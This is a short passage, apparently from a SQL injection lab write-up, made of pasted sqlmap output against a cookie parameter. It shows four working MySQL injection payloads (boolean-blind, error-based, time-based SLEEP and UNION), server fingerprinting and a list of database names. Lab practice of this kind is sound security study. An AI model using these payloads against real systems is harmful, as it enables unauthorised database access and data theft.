 [21:08:36] [INFO] target URL appears to have 3 columns in query
[21:08:36] [INFO] Cookie parameter 'uname' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
Cookie parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 1314 HTTP(s) requests:
---
Parameter: uname (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: uname=RHVtYg==') AND 6839=(SELECT (CASE WHEN (6839=6839) THEN 6839 ELSE (SELECT 9838 UNION SELECT 1694) END))-- -
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: uname=RHVtYg==') AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7178767671,(SELECT (ELT(6772=6772,1))),0x71626a7171,0x78))s), 8446744073709551610, 8446744073709551610))) AND ('mwPN'='mwPN
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
扫出来了
    Payload: uname=RHVtYg==') AND (SELECT 3967 FROM (SELECT(SLEEP(5)))wQre) AND ('ecun'='ecun
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: uname=RHVtYg==') UNION ALL SELECT NULL,NULL,CONCAT(0x7178767671,0x766b77514b4569787243797577746e724475534d744c71414d65497963527471507141555a426a7a,0x71626a7171)-- -
---
[21:08:46] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[21:08:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[21:08:46] [INFO] fetching database names
[21:08:46] [WARNING] the SQL query provided does not return any output
[21:08:46] [INFO] retrieved: 'information_schema'
[21:08:46] [INFO] retrieved: 'challenges'
[21:08:46] [INFO] retrieved: 'mysql'
[21:08:46] [INFO] retrieved: 'performance_schema'
[21:08:46] [INFO] retrieved: 'security'
available databases [5]:
[*] challenges
[*] information_schema